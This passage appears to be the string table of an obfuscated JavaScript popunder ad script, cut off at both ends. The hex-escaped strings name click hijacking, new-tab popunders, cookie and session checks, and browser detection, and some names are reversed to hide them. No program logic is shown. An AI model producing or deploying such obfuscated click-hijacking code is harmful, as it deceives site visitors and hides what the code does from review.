4D\x76\x57\x42\x67\x66\x4A\x7A\x71","\x43\x4E\x66\x74\x42\x67\x71","\x63\x4E\x7A\x48\x42\x68\x76\x4C\x6F\x49\x61","\x79\x77\x6E\x30\x44\x77\x66\x53\x41\x78\x50\x4C\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x43\x68\x6A\x50\x42\x33\x6A\x63\x41\x4E\x6D","\x79\x77\x35\x4A\x7A\x78\x6E\x30\x42\x33\x6A\x70\x43\x4D\x4C\x4E\x41\x77\x35\x5A","\x71\x4C\x72\x4F\x42\x65\x47","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x76\x55\x7A\x61","\x75\x4B\x6E\x76\x71\x4D\x43","\x45\x75\x6A\x50\x41\x66\x6D","\x41\x32\x6E\x56\x42\x67\x6A\x4B\x79\x76\x39\x4C\x42\x67\x6A\x48\x43\x32\x4C\x4B\x78\x32\x76\x4A\x43\x4D\x39\x4D","\x73\x66\x48\x76\x43\x75\x38","\x72\x65\x39\x6E\x71\x32\x39\x55\x44\x67\x76\x55\x44\x65\x58\x56\x79\x77\x72\x4C\x7A\x61","\x71\x77\x4C\x59\x76\x77\x43","\x41\x78\x62\x36\x79\x30\x65","\x43\x68\x44\x79\x72\x67\x30","\x44\x67\x76\x34\x44\x67\x66\x59\x7A\x77\x65","\x73\x31\x62\x53\x77\x68\x69","\x43\x4D\x31\x62\x79\x4B\x4B","\x42\x77\x4C\x55\x42\x4E\x6D","\x44\x67\x4C\x54\x7A\x78\x6E\x30\x79\x77\x31\x57","\x41\x76\x76\x4D\x7A\x66\x43","\x7A\x4E\x6A\x4C\x43\x71","\x43\x4D\x76\x5A\x7A\x78\x72\x74\x79\x32\x48\x4C\x42\x77\x76\x64\x42\x67\x4C\x4A\x41\x33\x6D","\x71\x32\x48\x59\x42\x32\x31\x50\x44\x77\x30\x47\x74\x31\x6D","\x43\x67\x66\x59\x7A\x77\x35\x30\x43\x30\x48\x59\x7A\x77\x7A\x5A","\x7A\x65\x54\x5A\x72\x4B\x53","\x42\x4E\x72\x4B\x7A\x78\x71","\x76\x66\x66\x63\x77\x68\x75","\x79\x33\x66\x67\x7A\x4D\x53","\x78\x32\x58\x50\x43\x33\x71","\x73\x77\x58\x79\x71\x76\x43","\x75\x66\x48\x78\x73\x4C\x4B","\x41\x75\x39\x72\x44\x4D\x34","\x76\x30\x54\x52\x71\x32\x34","\x42\x67\x66\x5A\x44\x65\x39\x57\x7A\x77\x34","\x72\x75\x31\x4E\x71\x77\x34","\x74\x66\x6A\x5A\x79\x4B\x53","\x7A\x78\x7A\x59\x7A\x78\x6D","\x79\x32\x58\x56\x42\x4D\x76\x6F\x42\x32\x72\x4C","\x73\x4B\x31\x41\x74\x4C\x4F","\x72\x4D\x39\x35\x76\x67\x34","\x75\x66\x76\x6F\x76\x31\x4F","\x74\x78\x66\x5A\x72\x65\x34","\x75\x68\x7A\x35\x77\x78\x75","\x45\x77\x72\x6F\x42\x67\x43","\x42\x77\x66\x57\x43\x67\x76\x59","\x7A\x31\x66\x6B\x71\x4E\x4F","\x76\x31\x50\x68\x79\x78\x4F","\x7A\x66\x6A\x54\x71\x31\x69","\x42\x32\x35\x4C\x43\x4E\x6A\x56\x43\x47","\x7A\x33\x50\x57\x41\x4B\x69","\x7A\x67\x39\x74\x7A\x78\x6E\x5A\x41\x77\x39\x55\x76\x32\x39\x59\x41\x57","\x77\x33\x6A\x56\x42\x67\x75\x39\x69\x4D\x6A\x31\x44\x68\x72\x56\x42\x49\x6A\x44","\x45\x77\x54\x57\x43\x4D\x69","\x72\x30\x76\x75","\x44\x77\x6E\x78\x7A\x32\x69","\x41\x77\x35\x4D\x42\x57","\x41\x32\x6E\x48\x44\x66\x6E\x30\x7A\x77\x43","\x41\x75\x39\x74","\x7A\x32\x66\x6D\x74\x76\x71","\x79\x32\x6A\x65\x71\x78\x75","\x43\x4B\x44\x63\x41\x4B\x30","\x7A\x78\x62\x4A\x7A\x4B\x34","\x41\x77\x48\x66\x79\x4B\x34","\x44\x78\x6A\x53\x75\x67\x66\x59\x79\x77\x31\x5A\x74\x32\x6A\x51","\x73\x33\x48\x35\x43\x67\x65","\x75\x76\x50\x36\x71\x75\x47","\x45\x65\x76\x33\x75\x33\x61","\x44\x32\x76\x49\x41\x32\x4C\x30\x75\x33\x72\x56\x43\x4D\x66\x4E\x7A\x75\x4C\x55\x7A\x4D\x38","\x6D\x74\x61\x31\x6D\x64\x6D\x59\x6D\x4C\x76\x30\x74\x75\x39\x53\x72\x61","\x74\x31\x76\x31\x76\x77\x43","\x74\x75\x58\x58\x44\x4B\x79","\x43\x67\x66\x76\x7A\x65\x4B","\x43\x33\x72\x35\x42\x67\x75","\x42\x77\x66\x57\x43\x57","\x41\x76\x6E\x6A\x41\x78\x6D","\x44\x4D\x39\x5A\x74\x4C\x4F","\x6D\x33\x57\x33\x46\x64\x65\x57\x46\x64\x72\x38\x6E\x78\x57\x58\x46\x64\x4C\x38\x6D\x4E\x57\x32\x46\x64\x62\x38\x6F\x61","\x44\x78\x50\x65\x7A\x76\x6D","\x42\x68\x66\x73\x71\x32\x30","\x76\x4E\x6E\x64\x75\x4E\x6D","\x41\x68\x62\x56\x74\x67\x47","\x44\x4D\x39\x7A\x71\x75\x34","\x79\x77\x72\x4B","\x44\x78\x62\x4B\x79\x78\x72\x4C\x76\x32\x4C\x55\x7A\x67\x39\x33\x71\x77\x6E\x30\x41\x78\x7A\x4C\x76\x67\x4C\x54\x7A\x71","\x7A\x4E\x76\x55\x79\x33\x72\x50\x42\x32\x34","\x41\x78\x6E\x74\x79\x32\x48\x4C\x42\x77\x76\x73\x7A\x77\x66\x4A\x41\x67\x76\x4B","\x75\x78\x76\x56\x44\x67\x66\x66\x45\x67\x6E\x4C\x7A\x77\x72\x4C\x7A\x65\x76\x59\x43\x4D\x39\x59","\x72\x33\x4C\x53\x76\x78\x65","\x7A\x77\x48\x6E\x73\x76\x79","\x75\x78\x62\x70\x76\x4D\x71","\x77\x78\x4C\x65\x75\x78\x75","\x71\x30\x48\x35\x72\x30\x43","\x41\x75\x35\x52\x41\x4C\x4B","\x43\x4D\x76\x48\x7A\x68\x4C\x74\x44\x67\x66\x30\x7A\x71","\x72\x66\x6E\x41\x73\x4E\x61","\x7A\x67\x66\x4C\x42\x67\x44\x56\x42\x32\x43","\x71\x32\x58\x49\x42\x78\x75","\x44\x67\x76\x34\x44\x63\x39\x57\x42\x67\x66\x50\x42\x47","\x43\x31\x72\x65\x43\x68\x43","\x42\x4D\x39\x55\x7A\x71","\x75\x4C\x50\x79\x42\x33\x4B","\x73\x4C\x48\x56\x79\x77\x6D","\x78\x31\x39\x4A\x42\x4E\x6E\x4A","\x41\x4B\x4C\x68\x72\x32\x4F","\x41\x77\x35\x50\x44\x64\x6E\x59\x7A\x68\x61","\x79\x4E\x44\x6E\x42\x31\x61","\x44\x4E\x7A\x71\x75\x33\x75","\x7A\x78\x48\x4C\x79\x57","\x7A\x67\x76\x49\x44\x77\x43","\x78\x31\x39\x4A\x42\x4E\x6D\x59\x6E\x68\x6D","\x42\x67\x39\x4A\x79\x77\x58\x74\x44\x67\x39\x59\x79\x77\x44\x4C","\x43\x67\x76\x59\x7A\x4D\x39\x59\x42\x77\x66\x55\x79\x32\x75","\x7A\x32\x76\x30\x75\x67\x39\x57\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4B\x35\x48\x42\x77\x75","\x7A\x67\x39\x4A\x44\x77\x31\x4C\x42\x4E\x72\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x79\x77\x72\x4B\x7A\x77\x72\x6F\x42\x32\x72\x4C\x43\x57","\x44\x68\x4C\x57\x7A\x71","\x45\x65\x31\x79\x43\x75\x34","\x72\x68\x4C\x70\x7A\x4D\x65","\x43\x4E\x76\x55\x71\x32\x66\x53\x42\x67\x6A\x48\x79\x32\x54\x5A","\x42\x67\x31\x55\x74\x4C\x75","\x42\x4D\x44\x54\x7A\x68\x6D","\x7A\x67\x39\x33\x42\x4D\x58\x56\x79\x77\x71","\x6D\x73\x34\x58\x6C\x4A\x65\x30","\x73\x75\x7A\x72\x72\x30\x79","\x78\x31\x39\x4A\x42\x4E\x72\x50\x43\x61","\x42\x77\x76\x59\x7A\x32\x75","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4C\x72\x56\x44\x67\x66\x53\x76\x4D\x66\x53\x44\x77\x75","\x75\x30\x7A\x58\x71\x76\x43","\x75\x67\x39\x57\x43\x78\x65","\x72\x4B\x50\x63\x72\x30\x30","\x71\x75\x48\x69\x41\x31\x65","\x44\x32\x48\x32\x41\x33\x47","\x44\x68\x6A\x31\x7A\x74\x4F\x47","\x44\x4D\x35\x71\x75\x66\x61","\x6D\x78\x57\x30\x46\x64\x62\x38\x6D\x33\x57\x59","\x76\x4E\x66\x76\x41\x30\x69","\x71\x78\x44\x76\x75\x77\x53","\x42\x32\x35\x4A\x41\x67\x66\x55\x7A\x32\x75","\x77\x67\x54\x5A\x72\x4B\x47","\x78\x31\x39\x4F\x44\x67\x66\x63\x72\x65\x4B","\x6D\x4E\x57\x30\x46\x64\x76\x38\x6D\x33\x57\x58\x46\x64\x61","\x7A\x4D\x58\x48\x7A\x57","\x77\x78\x72\x6E\x79\x30\x53","\x74\x4C\x71\x47\x6E\x73\x34\x59","\x79\x32\x39\x55\x44\x67\x76\x34\x44\x61","\x71\x76\x6A\x6E","\x42\x4C\x6E\x75\x74\x4D\x43","\x45\x4D\x31\x72\x43\x68\x75","\x77\x4C\x6A\x74\x76\x4D\x75","\x41\x76\x44\x4D\x74\x33\x47","\x72\x4D\x7A\x6F\x72\x30\x43","\x76\x66\x7A\x30\x79\x75\x34","\x6F\x59\x62\x4C\x6C\x4E\x6E\x30\x42\x33\x6A\x48\x7A\x32\x75\x47\x6C\x73\x61","\x43\x33\x72\x31\x42\x4D\x53","\x71\x4D\x39\x56\x42\x67\x76\x48\x42\x47","\x41\x67\x66\x5A\x41\x61","\x73\x4B\x39\x34\x75\x4E\x47","\x79\x32\x48\x59\x42\x32\x31\x4C\x76\x67\x66\x49","\x43\x4D\x66\x55\x7A\x67\x39\x54","\x7A\x30\x6A\x77\x72\x65\x75","\x72\x31\x44\x54\x76\x67\x4B","\x6D\x33\x57\x59\x46\x64\x62\x38\x6D\x78\x57\x30","\x41\x77\x35\x5A\x44\x67\x66\x55\x79\x32\x75","\x72\x33\x62\x66\x77\x4B\x4F","\x76\x66\x7A\x51\x44\x33\x61","\x79\x32\x39\x56\x41\x32\x4C\x4C\x44\x67\x76\x5A\x44\x64\x30\x58","\x74\x4C\x6E\x46\x72\x76\x6A\x73\x74\x31\x6A\x46\x72\x65\x39\x6E\x78\x31\x66\x76\x74\x31\x72\x62\x78\x31\x6A\x66\x71\x75\x6E\x69\x72\x75\x71","\x43\x4D\x76\x4E\x7A\x32\x4C\x59\x76\x67\x76\x53\x79\x4D\x66\x5A\x41\x75\x72\x31\x43\x68\x61","\x42\x32\x35\x4B\x79\x4D\x58\x4A\x42\x67\x4C\x4A\x41\x57","\x44\x75\x6E\x76\x73\x4D\x69","\x45\x77\x76\x54\x79\x77\x53","\x7A\x32\x76\x30\x76\x32\x4C\x55\x7A\x67\x39\x33\x76\x67\x4C\x54\x7A\x78\x69","\x43\x30\x44\x63\x7A\x4D\x30","\x7A\x32\x76\x30\x72\x67\x66\x50\x42\x68\x4C\x74\x7A\x78\x65","\x44\x75\x72\x71\x72\x33\x6D","\x76\x66\x48\x52\x41\x30\x69","\x43\x32\x44\x4F\x41\x32\x34","\x76\x4B\x48\x52\x43\x68\x79","\x43\x78\x72\x35","\x74\x76\x6A\x56\x44\x65\x57","\x7A\x4C\x66\x69\x43\x78\x4B","\x42\x32\x7A\x4D\x43\x32\x76\x30\x73\x67\x76\x50\x7A\x32\x48\x30","\x43\x32\x6E\x59\x41\x78\x62\x30\x43\x57","\x44\x32\x4C\x55\x7A\x67\x39\x33\x43\x57","\x76\x4C\x44\x6A\x75\x68\x4F","\x43\x32\x76\x5A\x43\x32\x4C\x56\x42\x4B\x54\x4C\x7A\x78\x62\x62\x42\x67\x4C\x32\x7A\x76\x72\x50\x42\x77\x75","\x72\x4D\x48\x72\x44\x78\x75","\x78\x32\x39\x57\x44\x67\x4C\x56\x42\x4E\x6D","\x43\x32\x6E\x6C\x73\x76\x75","\x72\x66\x66\x30\x77\x4D\x53","\x43\x68\x50\x4E\x72\x4E\x4F","\x41\x4B\x48\x6B\x75\x30\x4F","\x79\x32\x66\x57\x44\x68\x76\x59\x7A\x71","\x43\x77\x58\x50\x71\x77\x34","\x43\x4D\x76\x58\x44\x77\x76\x5A\x44\x65\x66\x55\x41\x77\x31\x48\x44\x67\x4C\x56\x42\x4B\x7A\x59\x79\x77\x31\x4C","\x43\x4D\x76\x4E\x7A\x78\x48\x4C\x43\x57","\x43\x4D\x76\x32\x7A\x78\x6A\x5A\x7A\x71","\x75\x78\x48\x71\x42\x75\x4F","\x63\x70\x64\x47\x48","\x73\x63\x68\x65\x6D\x65","\x77","\x68","\x63\x68\x72\x6F\x6D\x65\x50\x6F\x70\x75\x6E\x64\x65\x72","\x67\x77\x7A\x65\x51\x7A","\x55\x57\x49\x4D\x4A\x6D","\x71\x74\x79","\x64\x69\x73\x74\x61\x6E\x63\x65\x73","\x70\x61\x67\x65\x6C\x69\x6D","\x62\x69\x6E\x64\x54\x6F","\x70\x65\x72\x70\x61\x67\x65","\x69\x6E\x63\x6C\x75\x64\x65","\x74\x69\x74\x6C\x65","\x5F\x5F\x63\x6E\x74\x64","\x5F\x5F\x63\x6E\x74\x70","\x6D\x61\x78","\x5F\x5F\x63\x6E\x73\x73","\x6C\x61\x73\x74\x54\x69\x6D\x65\x72","\x5F\x5F\x74\x6C\x6F","\x73\x63\x68\x65\x6D\x65\x43\x6C\x69\x63\x6B\x73","\x73\x63\x68\x65\x6D\x65\x53\x65\x71","\x69\x61\x62\x63","\x61\x75\x74\x6F\x62\x69\x6E\x64","\x62\x61\x72\x72\x69\x65\x72","\x61\x62\x63\x64\x65\x66\x67\x68","\x6E\x61\x6D\x65\x73","\x64\x65\x6C\x61\x79\x50\x6F\x70","\x67\x65\x74\x54\x69\x6D\x65","\x75\x61","\x61\x64\x64\x45\x6D\x62\x65\x64\x73","\x64\x65\x66\x61\x75\x6C\x74\x73","\x73\x63\x72\x69\x70\x74\x53\x72\x63","\x22\x5D","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x77\x69\x6E\x64\x6F\x77","\x3D\x6C\x6E\x6B","\x3F","\x64\x70\x4E\x54\x43","\x26","\x61\x64\x64","\x3D","\x65\x76\x65\x6E\x74\x54\x61\x72\x67\x65\x74","\x7A\x52\x45\x6D\x76","\x3D\x31","\x6E\x53\x54\x4E\x67","\x64\x61\x69\x6C\x79\x53\x65\x71","\x44\x51\x74\x5A\x6B","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x79\x64\u043E\x62","\x73\x74\x72\x69\x6E\x67","\x41\x4E\x69\x72\x44","\x65\x72\x61\x49\x6C","\x67\x65\x74\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79\x4E\x61\x6D\x65\x73","\x6F\x62\x6A\x65\x63\x74","\x6C\x6E\x64\x67\x61","\x62\x77\x4A\x74\x76","\x72\x65\x76\x65\x72\x73\x65","\x7A\x4A\x54\x6F\x6C","\x70\x76\x66\x4C\x68","\x63\x61\x6C\x6C","\x63\x61\x6C\x6C\x62\x61\x63\x6B\x73","\x73\x69\x74\x75\x61\x74\x69\x6F\x6E","\x43\x68\x72\x6F\x6D\x65","\x42\x72\x6F\x77\x73\x65\x72","\x69\x67\x6E\x6F\x72\x65\x54\x6F","\x64\x6F\x77\x6E\x6C\x6F\x61\x64","\x66\x72\x65\x71","\x67\x65\x74\x43\x6C\x69\x63\x6B\x65\x64\x45\x6C\x65\x6D\x65\x6E\x74","\x6F\x73","\x67\x65\x74","\x69\x73\x41\x63\x74\x69\x76\x65","\x73\x63\x72\x65\x65\x6E\x54\x6F\x70","\x6E\x65\x77\x54\x61\x62","\x73\x63\x72\x65\x65\x6E\x59","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x72\x6F\x75\x6E\x64","\x4F\x70\x65\x72\x61","\x48\x74\x75\x53\x51","\x64\x65\x6C\x61\x79","\x66\x55\x62\x6B\x77","\x62\x69\x6E\x64\x49\x6E\x63\x53\x63\x68\x65\x6D\x65\x43\x6C\x69\x63\x6B\x73","\x63\x68\x65\x63\x6B\x42\x61\x72\x72\x69\x65\x72","\x70\x6F\x70\x6E\x73","\x61\x64\x64\x53\x63\x72\x69\x70\x74","\x75\x66\x56\x63\x72","\x72\x75\x6E\x53\x50\x41\x53\x75\x70\x70\x6F\x72\x74","\x61\x64\x64\x42\x44\x54\x6F\x55\x72\x6C","\x72\x65\x64\x61\x6F\x4C\x6F\x78\x45","\x73\x72\x61\x76\x5F\x70\x70\x61","\x30\x2D\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2D\x64\x61\x2D\x74\x70\x67\x2D\x76\x69\x64","\x3B\x70\x73\x62\x6E\x26","\x35\x7C\x31\x7C\x30\x7C\x34\x7C\x32\x7C\x33","\x6A\x6F\x69\x6E","\x66\x6C\x61\x67","\x62\x3D","\x73\x6E\x70\x6F\x70","\x43\x65\x69\x44\x73","\x52\x7A\x74\x59\x48","\x68\x55\x67\x7A\x72","\x71\x46\x65\x79\x4C","\x61\x57\x4F\x4B\x50","\x67\x61","\x64\x45\x4C\x4F\x52","\x77\x45\x69\x75\x43","\x64\x54\x47\x52\x78","\x6F\x70\x65\x6E","\x72\x4E\x74\x54\x57","\x76\x7A\x76\x5A\x67","\x61\x70\x70\x65\x6E\x64\x54\x6F\x42\x6F\x64\x79","\x69\x64","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x64\x6A\x63\x5A\x51","\x68\x62\x78\x42\x75","\x63\x6C\x6F\x6E\x65\x4E\x6F\x64\x65","\x72\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x61\x64\x64\x65\x64\x4E\x6F\x64\x65\x73","\x22\x64\x61\x2D\x74\x70\x67\x2D\x76\x69\x64\x22\x3D\x5E\x64\x69","\x64\x69\x73\x63\x6F\x6E\x6E\x65\x63\x74","\x73\x6F\x6D\x65","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x74\x6F\x70","\x70\x6F\x69\x6E\x74\x65\x72\x45\x76\x65\x6E\x74\x73","\x73\x74\x79\x6C\x65","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x6C\x68\x70\x6A\x6C","\x6D\x50\x51\x79\x70","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x73\x65\x6E\x64\x45\x72\x72\x6F\x72","\x50\x59\x49\x74\x77","\x6A\x55\x59\x61\x72","\x65\x6C\x65\x6D\x65\x6E\x74\x73","\x2C","\x63\x6C\x6F\x73\x65\x73\x74","\x62\x75\x74\x74\x6F\x6E","\x2E\x62\x74\x6E","\x2E\x62\x75\x74\x74\x6F\x6E","\x4C\x47\x4F\x49\x6E","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x42\x54\x68\x6C\x48","\x6A\x49\x47\x47\x6A","\x49\x4C\x61\x6E\x54","\x6F\x6E\x67\x65\x73\x74\x75\x72\x65\x63\x68\x61\x6E\x67\x65","\x6F\x6E\x67\x65\x73\x74\x75\x72\x65\x65\x6E\x64","\x58\x71\x69\x61\x51","\x6D\x61\x74\x63\x68\x65\x73","\x61","\x6C\x61\x62\x65\x6C\x5B\x66\x6F\x72\x5D","\x6B\x6B\x45\x47\x77","\x65\x6D\x62\x65\x64","\x4D\x52\x6F\x74\x4C","\x70\x4B\x43\x69\x47","\x55\x52\x63\x50\x77","\x6F\x6E\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x74\x66\x6E\x47\x55","\x6F\x6E\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x56\x57\x49\x50\x7A","\x63\x75\x72\x73\x6F\x72","\x63\x6F\x75\x6E\x74\x65\x72\x4E\x61\x6D\x65","\x6C\x7A\x6D\x6B\x6B","\x62\x41\x54\x74\x64","\x63\x6F\x6E\x74\x65\x78\x74","\x78\x4D\x58\x71\x4E","\x67\x65\x74\x50\x6F\x70\x43\x6F\x75\x6E\x74\x65\x72\x56\x61\x6C\x75\x65","\x4D\x57\x42\x56\x49","\x63\x6C\x69\x63\x6B\x73","\x67\x65\x74\x50\x61\x67\x65\x43\x6F\x75\x6E\x74\x65\x72","\x63\x6F\x75\x6E\x74\x65\x72","\x74\x69\x6D\x65\x73\x74\x61\x6D\x70","\x33\x7C\x35\x7C\x32\x7C\x37\x7C\x30\x7C\x34\x7C\x31\x7C\x38\x7C\x36","\x55\x6B\x57\x50\x56","\x6A\x4D\x66\x64\x58","\x69\x66\x72\x61\x6D\x65\x2D\x70\x61\x67\x65","\x63\x61\x6C\x63\x43\x6F\x75\x6E\x74\x65\x72","\x67\x65\x74\x43\x6F\x75\x6E\x74\x65\x72\x56\x61\x6C\x75\x65","\x63\x6F\x75\x6E\x74\x65\x72\x73","\x58\x61\x6C\x49\x51","\x70\x65\x72\x69\x6F\x64","\x65\x6A\x4B\x67\x6F","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x62\x66\x72\x57\x52","\x62\x69\x6E\x64","\x65\x70\x63\x66\x4E","\x7A\x68","\x63\x65\x3D","\x70\x73\x66\x75","\x73\x65\x74\x46\x6C\x61\x67\x73","\x64\x6B\x64\x6D\x45","\x63\x65\x3D\x6F\x70\x65\x6E","\x63\x61\x6C\x6C\x52\x65\x73\x70\x6F\x6E\x73\x65","\x73\x63\x4B\x49\x55","\x62\x69\x48\x61\x73","\x67\x65\x74\x43\x6F\x6E\x74\x65\x78\x74\x48\x72\x65\x66","\x72\x61\x6E\x64\x6F\x6D\x53\x74\x72\x69\x6E\x67","\x76\x45\x65\x57\x6E","\x6E\x42\x6E\x7A\x4E","\x70\x61\x67\x65","\x72\x65\x66\x65\x72\x72\x65\x72","\x6C\x61\x73\x74\x4F\x70\x65\x6E","\x67\x65\x74\x57\x69\x6E\x64\x6F\x77\x54\x69\x6D\x65\x72","\x6C\x6F\x63\x61\x6C\x43\x6F\x75\x6E\x74\x65\x72\x73","\x6C\x61\x73\x74\x41\x63\x74\x69\x76\x65","\x67\x65\x74\x57\x69\x6E\x64\x6F\x77\x54\x69\x6D\x65\x72\x4E\x61\x6D\x65","\x73\x65\x74\x43\x6F\x75\x6E\x74\x65\x72","\x43\x6D\x6B\x6D\x76","\x6C\x6F\x61\x64\x65\x64\x54\x69\x6D\x65","\x69\x73\x52\x65\x6C\x6F\x61\x64\x65\x64","\x61\x4E\x75\x63\x61","\x63\x68\x65\x63\x6B\x49\x66\x53\x65\x73\x73\x69\x6F\x6E\x45\x78\x70\x69\x72\x65\x64","\x6C\x76\x41\x65\x59","\x72\x65\x73\x65\x74\x50\x6F\x70\x43\x6F\x75\x6E\x74\x65\x72\x73","\x73\x65\x73\x73\x69\x6F\x6E\x45\x78\x70\x69\x72\x61\x74\x69\x6F\x6E","\x4C\x6A\x49\x4A\x52","\x4D\x4C\x71\x76\x46","\x37\x7C\x30\x7C\x36\x7C\x33\x7C\x35\x7C\x31\x7C\x32\x7C\x38\x7C\x34","\x54\x58\x6B\x6B\x42","\x79\x64\x4E\x6C\x67","\x70\x61\x67\x65\x47\x72\x6F\x75\x70","\x23","\x65\x78\x65\x63","\x73\x65\x61\x72\x63\x68","\x67\x65\x74\x43\x6F\x75\x6E\x74\x65\x72","\x67\x65\x74\x48\x61\x73\x68","\x56\x63\x6E\x42\x72","\x70\x75\x73\x68\x43\x6F\x75\x6E\x74\x65\x72","\x32\x7C\x30\x7C\x34\x7C\x31\x7C\x36\x7C\x33\x7C\x35","\x61\x63\x74\x75\x61\x6C\x69\x7A\x65\x43\x6F\x75\x6E\x74\x65\x72","\x65\x78\x70\x69\x72\x65","\x65\x61\x6F\x66\x4C","\x62\x64\x56\x61\x72","\x67\x65\x74\x56\x61\x6C\x75\x65\x73","\x74\x6F\x70\x48\x72\x65\x66","\x75\x6E\x73\x68\x69\x66\x74","\x70\x61\x72\x65\x6E\x74","\x0A\x4E\x61\x6D\x65\x3A\x20","\x0A\x55\x52\x4C\x3A\x20","\x0A\x50\x61\x72\x65\x6E\x74\x20\x55\x52\x4C\x73\x3A\x20","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x76\x6E\x50\x50\x50","\x6A\x6F\x43\x69\x70","\x67\x65\x74\x54\x6F\x70\x4C\x69\x6E\x6B\x49\x6E\x66\x6F","\x67\x69\x78\x49\x4A","\x26\x75\x61\x3D","\x62\x50\x41\x44\x42","\x7B\x7B\x4A\x53\x45\x72\x72\x6F\x72","\x46\x46\x4C\x45\x45","\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x74\x79\x70\x65","\x73\x65\x74\x50\x61\x72\x61\x6D\x54\x6F\x42\x6F\x64\x79","\x73\x65\x74\x52\x65\x71\x75\x65\x73\x74\x48\x65\x61\x64\x65\x72","\x4C\x48\x59\x51\x47","\x62\x6F\x64\x79","\x70\x70\x67\x50\x54","\x6E\x6F\x64\x65\x54\x79\x70\x65","\x50\x4F\x48\x46\x53","\x48\x62\x57\x71\x73","\x75\x55\x56\x52\x72","\x63\x6F\x6F\x6B\x69\x65\x74\x65\x73\x74\x3D","\x63\x6F\x6F\x6B\x69\x65\x74\x65\x73\x74\x3D\x31\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D\x54\x68\x75\x2C\x20\x30\x31\x2D\x4A\x61\x6E\x2D\x31\x39\x37\x30\x20\x30\x30\x3A\x30\x30\x3A\x30\x31\x20\x47\x4D\x54","\x63\x6F\x6F\x6B\x69\x65","\x70\x65\x72\x66\x6F\x72\x6D\x61\x6E\x63\x65","\x32\x7C\x34\x7C\x30\x7C\x31\x7C\x33","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x3B\x20\x46\x52\x4F\x4D\x2E\x2E\x2E\x20","\x30\x7C\x33\x7C\x32\x7C\x34\x7C\x31","\x0A\x5F\x69\x73\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x2E\x72\x65\x73\x75\x6C\x74\x3A\x20","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x63\x72\x65\x61\x74\x65","\x69\x6E\x73\x74\x61\x6E\x63\x65","\x72\x65\x73\x75\x6C\x74","\x69\x58\x45\x6C\x4C","\x6D\x76\x6A\x64\x57","\x6E\x61\x6D\x65","\x6D\x65\x73\x73\x61\x67\x65","\x5A\x47\x58\x50\x72","\x73\x55\x79\x6C\x61","\x21","\x6C\x63\x56\x54\x68","\x5F\x6C\x69\x73\x74","\x65\x76\x65\x6E\x74","\x70\x79\x4F\x6D\x56","\x46\x6A\x49\x41\x77","\x73\x65\x6E\x64\x49\x6E\x66\x6F","\x77\x54\x47\x4F\x75","\x62\x58\x6A\x46\x47","\x64","\x4E\x75\x6D\x62\x65\x72","\x6E","\x62","\x66","\x3A","\x5F\x73\x74\x6F\x72\x61\x67\x65","\x53\x43\x52\x49\x50\x54","\x49\x4D\x47","\x6E\x6F\x6E\x65","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x31\x36","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x4B\x68\x77\x52\x62","\x6E\x6F\x74\x20\x69\x6E\x73\x74\x61\x6E\x74","\x42\x4F\x44\x59","\x66\x61\x6B\x65\x42\x6F\x64\x79","\x65\x6C\x65\x6D\x65\x6E\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x6F\x67\x6B\x56\x6D","\x63\x61\x6C\x6C\x62\x61\x63\x6B","\x6D\x4D\x7A\x59\x76","\x0A\x65\x72\x72\x6F\x72\x2E\x6E\x61\x6D\x65\x3A\x20","\x70\x61\x72\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x74\x61\x63\x6B","\x75\x44\x50\x47\x73","\x54\x6F\x75\x63\x68\x4C\x69\x73\x74","\x2F\x34\x31\x36","\x4E\x54\x34\x2E\x30","\x4E\x54\x20\x36\x2E\x30","\x66\x4B\x50\x68\x68","\x44\x6F\x6C\x70\x68\x69\x6E","\x64\x4B\x73\x46\x4B","\x4E\x65\x74\x73\x63\x61\x70\x65","\x42\x6C\x61\x63\x6B\x42\x65\x72\x72\x79","\x2F\x38","\x2F\x31","\x2F\x33","\x32\x2E\x30\x2E\x32","\x7A\x74\x5A\x77\x4F","\x2F\x34","\x4D\x45","\x66\x41\x70\x76\x48","\x58\x50","\x52\x54","\x6D\x61\x70\x73","\x71\x4D\x6F\x75\x62","\x49\x45","\x6D\x43\x7A\x77\x42","\x20","\x57\x61\x74\x52\x77","\x76\x65\x72\x73\x69\x6F\x6E","\x6D\x61\x6A\x6F\x72","\x73\x74\x72","\x77\x69\x6E\x64\x6F\x77\x73","\x6A\x77\x6B\x44\x55","\x53\x79\x6D\x62\x69\x61\x6E","\x2E","\x72\x65\x67\x65\x78\x65\x73","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x61\x70\x70\x6C\x79","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x68\x5A\x64\x